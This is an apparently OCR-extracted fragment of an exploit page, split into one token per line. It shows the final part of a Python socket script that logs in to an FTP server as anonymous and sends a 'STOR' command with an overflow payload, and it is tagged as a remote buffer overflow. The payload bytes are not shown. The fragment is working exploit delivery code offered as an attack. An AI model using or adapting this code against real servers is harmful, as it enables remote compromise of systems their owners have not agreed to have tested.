
##################################
s
.
recv
(
1024
)
s
.
send
(
'USER anonymous\r\n'
)
s
.
recv
(
1024
)
s
.
send
(
'PASS anonymous\r\n'
)
s
.
recv
(
1024
)
s
.
send
(
'STOR'
+
 payload 
+
'\r\n'
)
s
.
recv
(
1024
)
s
.
send
(
'QUIT\r\n'
)
s
.
close
(
)
Tags:
Remote
Buffer Overflow